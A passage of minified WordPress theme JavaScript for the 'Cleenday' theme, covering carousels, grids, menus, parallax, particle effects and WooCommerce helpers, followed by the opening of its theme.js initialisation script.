t=jQuery(this).data("start-value"),i=jQuery(this).data("end-value"),a=jQuery(this).data("speed");e.countTo({from:t,to:i,speed:a,refreshInterval:10})}))}))}function cleenday_dbl_heading(e){var t=jQuery(".wgl-double_heading");t.length&&t.each((function(){jQuery(this).appear((function(){jQuery(this).find(".dbl__subtitle").each((function(){jQuery(this).appear((function(){jQuery(this).addClass("appeared")}))}))}))}))}function cleenday_dynamic_styles(){var e=jQuery("#cleenday-footer-inline-css");jQuery.fn.wglAddDynamicStyles=function(){return 0===this.length?this:this.each((function(){var e="",t=jQuery(this),i=function(){jQuery("head").append("<style>"+e+"</style>")};e+=t.text(),t.remove(),i()}))},e.wglAddDynamicStyles()}function cleenday_filter_swiper(){var e=jQuery(".wgl-filter_swiper_wrapper");e.length&&e.each((function(){new Swiper(e,{slidesPerView:"auto",slideActiveClass:"slide-active"})}))}function mobilecheck(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}!function(e){jQuery(document).ready((function(){!function(){var e,t=document.getElementsByClassName("wgl_cpt_section");for(e=0;e<t.length;e++)s(t[e])}()}));var t,i=!1,a=0;function n(t,n,s){i||(i=!0,s.offset_items=s.js_offset?s.js_offset:a,s.items_load=s.items_load,s.js_offset=s.js_offset?s.js_offset:a,s.query&&s.query.request&&delete s.query.request,e.post(wgl_core.ajaxurl,{action:"wgl_ajax",data:s},(function(a,o){var r,l,c;if((r=document.createElement("div")).innerHTML=a,l=e(".item",r),c=e(".woocommerce-result-count",r),e(".hidden_load_more",r).length?jQuery(n).find(".load_more_wrapper").fadeOut(300,(function(){e(this).remove()})):jQuery(n).find(".load_more_wrapper .load_more_item").removeClass("loading"),jQuery(n).find(".woocommerce-result-count").html(jQuery(c).html()),e(t).hasClass("carousel"))e(t).find(".slick-track").append(l),e(t).find(".slick-dots").remove(),e(t).find(".wgl-carousel_slick").slick("reinit");else if(e(t).hasClass("grid"))l=l.hide(),e(t).append(l),l.fadeIn("slow");else{var u=jQuery(l);jQuery(t).imagesLoaded().always((function(){jQuery(t).append(u).isotope("appended",u).isotope("reloadItems"),setTimeout((function(){jQuery(t).isotope("layout"),cleenday_scroll_animation(),jQuery(".isotope-filter a").each((function(){var e=this.getAttribute("data-filter");if(jQuery(this).parent().hasClass("product__filter")){var t=jQuery(this).closest(".wgl-products-grid").find(".product").filter(e).length;jQuery(this).find(".number_filter").text("("+t+")")}else t=jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item").filter(e).length,jQuery(this).find(".number_filter").text("("+t+")");0!=t&&jQuery(this).hasClass("empty")&&jQuery(this).removeClass("empty")}))}),500)}))}"function"==typeof jarallax?cleenday_parallax_video():jQuery(t).find(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})})),jQuery(t).find(".wgl-carousel_slick").size()>0&&jQuery(t).find(".wgl-carousel_slick").each((function(){!function(e){jQuery(e).hasClass("slick-initialized")&&jQuery(e).slick("destroy")}(jQuery(this)),function(e){jQuery(e).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100})}(jQuery(this)),jQuery(t).hasClass("masonry")&&jQuery(t).isotope("layout")})),cleenday_scroll_animation();var d=e(".js_offset_items",r);s.js_offset=parseInt(d.data("offset")),i=!1})))}function s(e){var i,s,o,r,l,c;if(a=0,null!=e&&(i=e.getElementsByClassName("container-grid")).length&&(i=i[0],(s=e.getElementsByClassName("posts_grid_ajax")).length&&(o=(s=s[0]).getElementsByClassName("ajax_data")).length)){if(r=(o=o[0]).value,r=JSON.parse(r),a+=(l=r).post_count,(t=e.getElementsByClassName("infinity_item")).length){t=t[0],jQuery(t).is_visible()&&n(i,e,l);var u=0;jQuery(window).on("resize scroll",(function(){if(jQuery(t).is_visible()){var a=jQuery(this).scrollTop();a>u&&n(i,e,l),u=a}}))}(c=e.getElementsByClassName("load_more_item")).length&&(c=c[0]).addEventListener("click",(function(t){t.preventDefault(),jQuery(this).addClass("loading"),n(i,e,l)}),!1)}}}(jQuery);var click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click";function initClickEvent(){click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click"}function cleenday_slick_navigation_init(){jQuery.fn.cleenday_slick_navigation=function(){jQuery(this).each((function(){jQuery(this);jQuery(this).find("span.left_slick_arrow").on("click",(function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-prev").trigger("click")})),jQuery(this).find("span.right_slick_arrow").on("click",(function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-next").trigger("click")}))}))}}function is_visible_init(){jQuery.fn.is_visible=function(){var e=jQuery(this).offset().top,t=e+jQuery(this).outerHeight(),i=jQuery(window).scrollTop(),a=i+jQuery(window).height();return t>i&&e<a}}function cleenday_image_comparison(){var e=jQuery(".wgl-image_comparison.cocoen");0!==e.length&&e.each((function(){jQuery(this).cocoen()}))}function cleenday_img_layers(){jQuery(".wgl-image-layers").each((function(){var e=jQuery(this);e.appear((function(){e.addClass("img-layer_animate")}),{done:!0})}))}function cleenday_images_gallery(){if(jQuery(".gallery-masonry").length){var e=jQuery(".gallery-masonry").get(0),t=jQuery(".gallery-masonry").isotope({layoutMode:"masonry",percentPosition:!0,itemSelector:".wgl-gallery_item-wrapper"});imagesLoaded(e,(function(){t.isotope("layout")})),jQuery(window).on("resize",(function(){t.isotope()}))}if(jQuery(".gallery-justified").length){e=jQuery(".gallery-justified").get(0);var i=jQuery(".gallery-justified").justifiedGallery({rowHeight:a("height"),margins:a("gap"),lastRow:"nojustify",captions:!1});imagesLoaded(e,(function(){i.justifiedGallery()})),jQuery(window).on("resize",(function(){i.justifiedGallery({rowHeight:a("height"),margins:a("gap")})}))}function a(e){var t=jQuery(".gallery-justified").data(e);return jQuery("#main").width()<=767?t=jQuery(".gallery-justified").data("mobile-"+e):jQuery("#main").width()<=1024&&(t=jQuery(".gallery-justified").data("tablet-"+e)),t}}function cleenday_isotope(){var e=jQuery(".isotope");if(e.length){var t=e.get(0),i=jQuery(".isotope-filter a");imagesLoaded(t,(function(){var e=jQuery(".isotope").hasClass("fit_rows")?"fitRows":"masonry";setTimeout((function(){jQuery(".isotope").isotope({layoutMode:e,percentPosition:!0,itemSelector:".wgl-portfolio-list_item, .item, .product",masonry:{columnWidth:".wgl-portfolio-list_item-size, .wgl-portfolio-list_item, .item, .product"}}).isotope("layout"),jQuery(window).trigger("resize")}),250)}));i.each((function(){var e=this.getAttribute("data-filter");if(jQuery(this).parent().hasClass("product__filter")){var t=jQuery(this).closest(".wgl-products-grid").find(".product").filter(e).length;jQuery(this).find(".number_filter").text(t)}else{t=jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item").filter(e).length;jQuery(this).find(".number_filter").text(t)}0==t&&jQuery(this).addClass("empty")})),i.on("click",(function(e){e.preventDefault(),jQuery(this).addClass("active").siblings().removeClass("active");var t=jQuery(this).attr("data-filter");jQuery(this).closest(".wgl_cpt_section").find(".isotope").isotope({filter:t})}))}}function cleenday_menu_lavalamp(){var e=jQuery(".menu_line_enable > ul");0!==e.length&&e.each((function(){jQuery(this).lavalamp()}))}function cleenday_link_scroll(){jQuery("a.smooth-scroll, .smooth-scroll").on("click",(function(e){var t;if("A"==this.tagName)t=jQuery.attr(this,"href");else{var i=jQuery(this).find("a");t=jQuery(i).attr("href")}jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},500),e.preventDefault()}))}function cleenday_message_anim_init(){jQuery("body").on("click",".message_close_button",(function(e){jQuery(this).closest(".cleenday_module_message_box.closable").slideUp(350)}))}function cleenday_mobile_header(){var e,t=jQuery(".wgl-mobile-header .mobile_nav_wrapper .primary-nav > ul");(e=jQuery).fn.wglMobileMenu=function(t){var i={toggleBtn:".wgl-mobile-header .hamburger-box",switcher:".button_switcher",back:".back",overlay:".wgl-menu_overlay",anchor:".menu-item > a[href*=\\#]"};return 0===this.length?this:this.each((function(){var a={},n=e(this),s=jQuery(".mobile_nav_wrapper .primary-nav > ul ul"),o=jQuery(".mobile_nav_wrapper").data("mobileWidth"),r=jQuery(".hamburger-box"),l=jQuery("body"),c="is-active",u="show_sub_menu",d="mobile_switch_on",h=function(){jQuery(window).width()<=o?r.hasClass(c)||p():m()},p=function(){s.removeClass(u),n.hide().addClass(d),l.removeClass(d)},m=function(){s.removeClass(u),l.removeClass(d),n.show().removeClass(d),r.removeClass(c),jQuery(".button_switcher").removeClass("is-active")},y=function(){n.find(".menu-item-has-children").each((function(){jQuery(this).find("> a").append('<span class="button_switcher"></span>')}))},f=function(e){n.toggleClass(u),l.toggleClass(d),l.hasClass(d)?l.removeClass("mobile_switch_off"):l.addClass("mobile_switch_off")};a.settings=e.extend({},i,t),y(),h(),jQuery(a.settings.toggleBtn).on(click,f),jQuery(a.settings.overlay).on(click,(function(t){var i=e(".wgl-menu_outer");!i.is(t.target)&&0===i.has(t.target).length&&e("body").hasClass(d)&&f()})),jQuery(a.settings.switcher).on(click,(function(e){e.preventDefault();var t=jQuery(this).parents("li");jQuery(this).hasClass(c)?(jQuery(this).parent().prev(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(this).parent().next(".sub-menu").stop(!0).slideUp(450).removeClass(u)):(jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".button_switcher").removeClass(c),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find("a[href*=\\#]").removeClass(c),jQuery(this).parent().prev(".sub-menu").stop(!0).slideDown(450).addClass(u),jQuery(this).parent().next(".sub-menu").stop(!0).slideDown(450).addClass(u)),jQuery(this).toggleClass(c)})),jQuery(a.settings.anchor).on(click,(function(e){jQuery(".button_switcher").is(e.target)||(jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".button_switcher").removeClass(c),jQuery(e.target).closest(".wgl-mobile-header").length&&f())})),jQuery(a.settings.back).on(click,(function(e){e.preventDefault(),jQuery(this).closest(".sub-menu").removeClass(u),jQuery(this).closest(".sub-menu").prev("a").removeClass(c),jQuery(this).closest(".sub-menu").prev("a").find(".button_switcher").removeClass(c)})),jQuery(window).resize((function(){h()}))}))},t.wglMobileMenu()}function cleenday_page_title_parallax(){var e=jQuery(".page-header.page_title_parallax");0!==e.length&&e.paroller()}function cleenday_extended_parallax(){var e=jQuery(".extended-parallax");0!==e.length&&e.each((function(){jQuery(this).paroller()}))}function cleenday_portfolio_parallax(){var e=jQuery(".wgl-portfolio-item_bg.portfolio_parallax");0!==e.length&&e.paroller()}function cleenday_parallax_video(){jQuery(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})}))}function cleenday_particles_custom(){jQuery(".wgl-particles-js").each((function(){var e,t=jQuery(this).attr("id"),i=jQuery(this).data("particles-type"),a=jQuery(this).data("particles-colors-type"),n=jQuery(this).data("particles-color"),s=jQuery(this).data("particles-color"),o=jQuery(this).data("particles-number"),r=jQuery(this).data("particles-line"),l=jQuery(this).data("particles-size"),c=jQuery(this).data("particles-speed"),u=jQuery(this).data("particles-hover"),d=jQuery(this).data("particles-hover-mode");switch(i){case"particles":default:i="circle";break;case"hexagons":i="polygon"}"random_colors"==a&&(s=(n=n.split(","))[0]),tsParticles.load(t,{particles:{number:{value:o,density:{enable:!0,value_area:800}},color:{value:n},shape:{type:i,polygon:{nb_sides:6}},opacity:{value:1,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:l,random:!0,anim:{enable:!1,speed:30,size_min:1,sync:!1}},line_linked:{enable:r,distance:150,color:s,opacity:.4,width:1},move:{enable:!0,speed:c,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:u,mode:d},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:150,line_linked:{opacity:1}},bubble:{distance:200,size:1.6*l,duration:20,opacity:1,speed:30},repulse:{distance:80,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0}),e=function(){requestAnimationFrame(e)},requestAnimationFrame(e)}))}function cleenday_particles_image_custom(){jQuery(".wgl-particles-img-js").each((function(){var e=jQuery(this).attr("id"),t=jQuery(this).data("particles-color")||"#000000",i=jQuery(this).data("particles-number"),a=jQuery(this).data("particles-line"),n=jQuery(this).data("particles-size"),s=jQuery(this).data("particles-speed"),o=jQuery(this).data("particles-hover"),r=jQuery(this).data("particles-hover-mode"),l=jQuery(this).data("particles-rotate");l="yes"===l;var c,u=jQuery(this).data("particles-rotate-animation")||0,d=jQuery(this).data("image").split(","),h=[];d.forEach((function(e,t,i){var a=new URL(e),n={};n.height=a.searchParams.get("height"),n.replaceColor=!0,n.src=e.split("?")[0],n.width=a.searchParams.get("width"),n.fill=!0,n.close=!0,h.push(n)})),tsParticles.load(e,{detectRetina:!0,fpsLimit:60,particles:{number:{value:i,density:{enable:!0,area:800},limit:0},color:{value:t},shape:{image:h,polygon:{close:!0,fill:!0,sides:5},type:"image",custom:{}},opacity:{animation:{enable:!1,minimumValue:.1,speed:1,sync:!1},random:{enable:!1,minimumValue:1},value:1},size:{animation:{enable:!1,minimumValue:1,speed:40,sync:!1},random:{enable:!1,minimumValue:1},value:n},lineLinked:{blink:!1,color:{value:t},consent:!1,distance:150,enable:a,opacity:.4,width:1},move:{collisions:!1,direction:"none",enable:!0,outMode:"out",random:!1,speed:s,straight:!1,attract:{enable:!1,rotate:{x:600,y:1200}}},rotate:{animation:{enable:l,speed:u,sync:!1},direction:"random",random:!0,value:0},stroke:{color:{value:t},width:0,opacity:1}},interactivity:{detectsOn:"canvas",events:{onClick:{enable:!1,mode:"push"},onHover:{enable:o,mode:r,parallax:{enable:!1,force:60,smooth:10}},resize:!0},modes:{bubble:{distance:200,duration:20,opacity:1,size:1.6*n},connect:{distance:80,lineLinked:{opacity:.5},radius:60},grab:{distance:150,lineLinked:{opacity:1}},push:{quantity:4},remove:{quantity:2},repulse:{distance:200,duration:.4},slow:{factor:1,radius:0}}},backgroundMask:{cover:{color:{value:"#fff"},opacity:1},enable:!1},pauseOnBlur:!0,background:{}}),c=function(){requestAnimationFrame(c)},requestAnimationFrame(c)}))}function cleenday_videobox_init(){var e=jQuery(".videobox, .swipebox, .gallery a[href$='.jpg'], .gallery a[href$='.jpeg'], .gallery a[href$='.JPEG'], .gallery a[href$='.gif'], .gallery a[href$='.png']");0!==e.length&&e.each((function(){jQuery(this).attr("data-elementor-open-lightbox","yes")}))}function cleenday_progress_bars_init(e){var t=jQuery(".wgl-progress_bar");t.length&&t.each((function(){var t=jQuery(this),i=!1,a=t.find(".progress_label_wrap"),n=t.find(".progress_bar"),s=n.data("width"),o=t.find(".progress_value"),r=1e3*parseFloat(n.css("transition-duration")),l=Math.floor(r/s),c=0;if(t.hasClass("dynamic-value")&&(i=!0),e){n.css("width",s+"%"),i&&a.css("width",s+"%");var u=setInterval((function(){o.text(c),c++}),l);setTimeout((function(){clearInterval(u),o.text(s)}),r)}else t.appear((function(){n.css("width",s+"%"),1==i&&a.css("width",s+"%");var e=setInterval((function(){o.text(c),c++}),l);setTimeout((function(){clearInterval(e),o.text(s)}),r)}))}))}function cleenday_search_init(){var e;(e=jQuery).fn.wglSearch=function(t){var i={toggleID:".header_search-button",closeID:".header_search-close",searchField:".header_search-field",body:"body > *:not(header)"};return 0===this.length?this:this.each((function(){var a={},n=e(this),s="header_search-open",o=function(){e(n).removeClass(s)},r=function(t){e(n).closest(".header_search").hasClass(s)?o():(e(n).addClass(s),setTimeout((function(){e(n).find("input.search-field").focus()}),100))},l=function(t){e(t.target).closest(".search-form").length||e(".header_search").hasClass(s)&&o()};e(document).bind("keydown",(function(t){27===t.which&&e(".header_search").hasClass(s)&&o()})),a.settings=e.extend({},i,t),e(this).hasClass("search_standard")?(e(this).find(a.settings.toggleID).on(click,r),e(this).find(a.settings.closeID).on(click,l)):(e(a.settings.toggleID).on(click,r),e(a.settings.searchField).on(click,l)),e(a.settings.body).on(click,l)}))},jQuery(".header_search").wglSearch()}function cleenday_side_panel_init(){var e;(e=jQuery).fn.wglSidePanel=function(t){var i={toggleID:".side_panel-toggle",closeID:".side-panel_close",closeOverlay:".side-panel_overlay",body:"body > *:not(header)",sidePanel:"#side-panel .side-panel_sidebar"};return 0===this.length?this:this.each((function(){var a,n={},s=e(this),o="side-panel_open",r=e("#side-panel"),l=function(){e(s).removeClass(o),r.removeClass(o),e("body").removeClass("side-panel--opened").addClass("side-panel--closed");var t=r.find("section.elementor-element").data("settings");t&&t.animation&&r.find("section.elementor-element").removeClass(t.animation)},c=function(t){t.preventDefault(),e(s).closest(".side_panel").hasClass(o)&&l()};n.settings=e.extend({},i,t),e(n.settings.toggleID).on(click,(function(t){t.preventDefault(),a=e(window).scrollTop(),e(s).closest(".side_panel").hasClass(o)||(function(){r.hasClass("side-panel_active")||r.addClass("side-panel_active"),r.addClass(o),e(s).addClass(o),e("body").removeClass("side-panel--closed").addClass("side-panel--opened");var t=r.find("section.elementor-element").data("settings");t&&t.animation&&r.find("section.elementor-element").removeClass("elementor-invisible").addClass("animated").addClass(t.animation)}(),e(window).scroll((function(){450<Math.abs(e(this).scrollTop()-a)&&l()})))})),e(n.settings.body).on(click,(function(t){var i=e(".side_panel"),a=e("#side-panel");a.is(t.target)||0!==a.has(t.target).length||e(i).hasClass(o)&&l()})),e(n.settings.closeID).on(click,c),e(n.settings.closeOverlay).on(click,c),e(document).bind("keydown",(function(t){27===t.which&&e(".side_panel").hasClass(o)&&l()}))}))},jQuery("#side-panel").length&&jQuery(".side_panel").wglSidePanel()}function cleenday_skrollr_init(){jQuery(".blog_skrollr_init").length&&(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)||skrollr.init({smoothScrolling:!1,forceHeight:!1}))}function cleenday_sticky_init(){var e=".wgl-sticky-header",t=jQuery(e).height(),i=jQuery(e).data("style"),a=0;function n(n){if(n){var s=jQuery(window).scrollTop();"standard"==i?s>=t?jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"):(s>t?s>a?jQuery(e).removeClass("sticky_active"):jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"),a=s)}}0!==jQuery(".wgl-sticky-header").length&&(jQuery(window).scroll((function(){n(jQuery(this))})),jQuery(window).resize((function(){n(jQuery(this))})))}function cleenday_sticky_sidebar(){jQuery(".sticky-sidebar").length&&(jQuery("body").addClass("sticky-sidebar_init"),jQuery(".sticky-sidebar").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:30})}))),jQuery(".sticky_layout .info-wrapper").length&&jQuery(".sticky_layout .info-wrapper").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:150})}))}function cleenday_tabs_init(){jQuery(".wgl-tabs").length&&jQuery(".wgl-tabs").each((function(){var e=jQuery(this),t=e.find(".wgl-tabs_headings .wgl-tabs_header"),i=e.find(".wgl-tabs_content-wrap .wgl-tabs_content"),a=jQuery(".wgl-timeline-vertical.appear_animation .time_line-item, .hotspots_container.appear_animation .hotspots_item");t.filter(":first").addClass("active"),i.filter(":not(:first)").hide(),t.each((function(){var e=jQuery(this);e.on("click tap",(function(){var t=e.data("tab-id"),i=jQuery(".wgl-tabs .wgl-tabs_content[data-tab-id="+t+"]");e.addClass("active").siblings().removeClass("active"),i.slideDown().siblings().slideUp(),i.find(a).addClass("show")}))}))}))}function cleenday_text_background(){var e=jQuery(".wgl-animation-background-text");e.length&&e.each((function(t){var i=jQuery('<div class="wgl-background-text"/>');jQuery(this).find(">div:eq(0)").before(i);var a=window.getComputedStyle(this,":before").content;a=a.slice(1,-1),i.addClass("element-"+t),i.attr("data-info",t),jQuery(this).find(i).html(a.replace(/([^\x00-\x80]|\w)/g,"<span class='letter'>$&</span>"));jQuery(this);e.appear((function(){"function"==typeof anime&&(jQuery(this).find(".wgl-background-text").data("info")===t&&anime.timeline({loop:!1}).add({targets:".element-"+t+" .letter",translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(e,t){return 0+350*t}}))}))}))}function cleenday_woocommerce_helper(){jQuery("body").on("click",".quantity.number-input span.minus",(function(e){this.parentNode.querySelector("input[type=number]").stepDown(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("body").on("click",".quantity.number-input span.plus",(function(e){this.parentNode.querySelector("input[type=number]").stepUp(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("ul.wgl-products li a.add_to_cart_button.ajax_add_to_cart").on("click",(function(){jQuery(this).closest("li").addClass("added_to_cart_item")}))}function cleenday_woocommerce_login_in(){if(jQuery("header .login-in").length){var e=jQuery("header .login-in"),t=e.find("a.login-in_link"),i=e.find("div.overlay");t.on("click tap",(function(t){t.preventDefault(),e.toggleClass("open_login")})),i.on("click tap",(function(t){jQuery(t.target).closest(".modal_content").length||jQuery(t.target).is(".modal_content")||e.removeClass("open_login")}))}}function cleenday_woocommerce_mini_cart(){var e=jQuery("header .mini-cart");if(e.length){e.prepend('<div class="mini_cart-overlay"></div>');var t=e.find("a.woo_icon"),i=e.find("div.mini_cart-overlay");t.on("click tap",(function(){e.toggleClass("open_cart")})),i.on("click tap",(function(){e.removeClass("open_cart")})),jQuery(document).ready((function(){jQuery(document).bind("keydown",(function(t){27===t.which&&e.removeClass("open_cart")}))})),jQuery("body").on("click","header a.close_mini_cart",(function(){e.removeClass("open_cart")}))}}function cleenday_select_wrap(){jQuery("select").each((function(){var e=jQuery(this);e.hasClass("first-disable")&&jQuery("option:first-child",e).attr("disabled",!0)}))}jQuery(window).on("resize",initClickEvent),function(e){e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),a=(t.to-t.from)/i;return e(this).each((function(){var n=this,s=0,o=t.from,r=setInterval((function(){o+=a,s++,e(n).html(o.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(n,o);s>=i&&(clearInterval(r),o=t.to,"function"==typeof t.onComplete&&t.onComplete.call(n,o))}),t.refreshInterval)}))},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),jQuery(window).load((function(){jQuery("#preloader-wrapper").fadeOut()})),function(e,t){var i=function(t,i){this.element=e(t).data("lavalamp",this),this.options=e.extend({},this.options,i),this.init()};i.prototype={options:{current:".current-menu-ancestor,.current-menu-item,.current-category-ancestor",items:"li",bubble:'<div class="lavalamp-object fas fa-caret-up"></div>',animation:!1,blur:e.noop,focus:e.noop,easing:"easeInOutCubic",duration:"0.6s"},element:null,current:null,bubble:null,_focus:null,init:function(){var i,a=this,n=a.element.children("li");this.onWindowResize=function(){i&&clearTimeout(i),i=setTimeout((function(){a.reload()}),100)},e(t).bind("resize.lavalamp",this.onWindowResize),e(n).addClass("lavalamp-item"),this.element.on("mouseenter.lavalamp",".lavalamp-item",(function(){a.current.each((function(){a.options.blur.call(this,a)})),a._move(e(this))})).on("mouseleave.lavalamp",(function(){a.current.index(a._focus)<0&&(a._focus=null,a.current.each((function(){a.options.focus.call(this,a)})),a._move(a.current))})),this.bubble=e.isFunction(this.options.bubble)?this.options.bubble.call(this,this.element):e(this.options.bubble).prependTo(this.element),a.element.addClass("lavalamp"),a.element.find(".lavalamp-object").addClass(a.options.easing),this.reload(),a.element.addClass("lavalamp_animate")},reload:function(){this.current=this.element.children(this.options.current),0===this.current.size()&&(this.current=this.element.children().not(".lavalamp-object").eq(0)),this._move(this.current,!1)},destroy:function(){this.bubble&&this.bubble.remove(),this.element.unbind(".lavalamp"),e(t).unbind("resize.lavalamp",this.onWindowResize)},_move:function(e,t){var i=e.position();i.left=i.left+parseInt(e.children("a").css("paddingLeft"));var a=e.children("a").children("span").width()-2,n=i.left+(a/2-2);this._focus=e,this.bubble.css({WebkitTransitionDuration:this.options.duration,MozTransitionDuration:this.options.duration,transitionDuration:this.options.duration,transform:"translateX("+n+"px)"})}},e.fn.lavalamp=function(t){if("string"==typeof t){var a=e(this).data("lavalamp");return a[t].apply(a,Array.prototype.slice.call(arguments,1))}return this.each((function(){var a=e(this).data("lavalamp");a?(e.extend(a.options,t||{}),a.reload()):new i(this,t)}))}}(jQuery,window),function(e){e(document).on("click",".sl-button",(function(){var t,i=e(this),a=i.attr("data-post-id"),n=i.attr("data-nonce"),s=i.attr("data-iscomment"),o=(t=e("1"===s?".sl-comment-button-"+a:".sl-button-"+a)).next("#sl-loader");return""!==a&&e.ajax({type:"POST",url:wgl_core.ajaxurl,data:{action:"cleenday_like",post_id:a,nonce:n,is_comment:s},beforeSend:function(){o.html('&nbsp;<div class="loader">Loading...</div>')},success:function(e){var a=e.icon,n=e.count;t.html(a+n),"unliked"===e.status?(t.prop("title",i.data("title-like")),t.removeClass("liked")):(t.prop("title",i.data("title-unlike")),t.addClass("liked")),o.empty()}}),!1}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://dutyhour.com/wp-content/themes/cleenday/js/theme.js?ver=6.9
body_size: 171
content:
"use strict";

is_visible_init();
cleenday_slick_navigation_init();

jQuery(document).ready(function($) {
    cleenday_sticky_init();
    cleenday_search_init();
    cleenday_side_panel_init();
    cleenday_mobile_header();
    cleenday_woocommerce_helper();
    cleenday_woocommerce_login_in();
    cleenday_init_appear();
    cleenday_accordion_init();
    cleenday_services_accordion_init();
    cleenday_progress_bars_init();
    cleenday_carousel_slick();
    cleenday_image_comparison();
    cleenday_counter_init();
    cleenday_countdown_init();
    cleenday_img_layers();
    cleenday_page_title_parallax();
    cleenday_extended_parallax();
    cleenday_portfolio_parallax();
    cleenday_message_anim_init();
    cleenday_scroll_up();
    cleenday_link_scroll();
    cleenday_skrollr_init();
    cleenday_sticky_sidebar();
    cleenday_videobox_init();
    cleenday_parallax_video();
    cleenday_tabs_init();
    cleenday_circuit_service();
